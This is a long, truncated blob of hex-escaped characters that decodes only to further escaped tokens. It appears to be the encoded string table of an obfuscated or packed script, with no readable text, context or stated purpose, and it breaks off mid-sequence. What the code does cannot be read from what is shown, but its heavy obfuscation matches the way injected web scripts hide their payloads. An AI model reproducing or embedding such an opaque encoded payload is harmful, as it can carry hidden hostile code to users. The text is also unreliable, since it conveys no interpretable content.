\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x